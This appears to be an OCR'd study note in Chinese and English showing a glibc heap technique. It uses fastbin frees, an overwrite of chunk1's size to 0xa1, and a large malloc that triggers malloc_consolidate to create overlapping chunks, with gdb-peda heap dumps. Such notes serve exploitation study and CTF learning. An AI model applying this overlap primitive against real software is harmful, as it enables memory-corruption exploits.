 unsigned long* chunk1=malloc(0x40); //0x602000
unsigned long* chunk2=malloc(0x40); //0x602050
malloc(0x10);
free(chunk1);
free(chunk2);
/* Heap layout
0000| 0x602000 --> 0x0
0008| 0x602008 --> 0x51 ('Q')
0016| 0x602010 --> 0x0
.....
0080| 0x602050 --> 0x0
0088| 0x602058 --> 0x51 ('Q')
0096| 0x602060 --> 0x602000 --> 0x0
0104| 0x602068 --> 0x0
......
0160| 0x6020a0 --> 0x0
0168| 0x6020a8 --> 0x21 ('!')
0176| 0x6020b0 --> 0x0
0184| 0x6020b8 --> 0x0
*/
将chunk1的size修改
为0xa1，然后通
过malloc(largechunk)触
发malloc consolidate，
从而将fastbin中的chunk
合并
chunk1[-1]=0xa1; //modify chunk1 size to be 0xa1
malloc(0x1000); //allocate a large chunk, trigger malloc consolidate
/*Chunk1 overlap with chunk2 now
gdb-peda$ telescope 0x602000 100
0000| 0x602000 --> 0x0
0008| 0x602008 --> 0xa1
0016| 0x602010 --> 0x7ffff7dd1c08 --> 0x7ffff7dd1bf8 --> 0x7ffff7dd1be8 --> 0x7ffff
0024| 0x602018 --> 0x7ffff7dd1c08 --> 0x7ffff7dd1bf8 --> 0x7ffff7dd1be8 --> 0x7ffff
0032| 0x602020 --> 0x0
.....
0080| 0x602050 --> 0x0
0088| 0x602058 --> 0x51 ('Q')
0096| 0x602060 --> 0x7ffff7dd1bb8 --> 0x7ffff7dd1ba8 --> 0x7ffff7dd1b98 --> 0x7ffff
0104| 0x602068 --> 0x7ffff7dd1bb8 --> 0x7ffff7dd1ba8 --> 0x7ffff7dd1b98 --> 0x7ffff
0112| 0x602070 --> 0x0
0120| 0x602078 --> 0x0
....
0152| 0x602098 --> 0x0
0160| 0x6020a0 --> 0xa0
0168| 0x6020a8 --> 0x20 (' ')
合并之后chunk1被置入smallbin[8]中,chunk2
被置入smallbin[3]中，smallbin[8]对应chunk
大小为128字节（0x80），smallbin[3]对应
的chunk大小为48字节（0x30），可以看
到chunk1的内存范围能够将chunk2覆盖，如
果此时申请chunk1大小的内存，则可以修
改出于空闲态的chunk2中的数据
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
如何将chunk1chunk2置入smallbin中不清
楚，目前推测是与malloc consolidate中的
fastbin合并相关
top: 0x603450 (size : 0x1fbb0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x050) smallbin[ 3]: 0x602050
(0x0a0) smallbin[ 8]: 0x602000 (overlap chunk with 0x602050(freed) )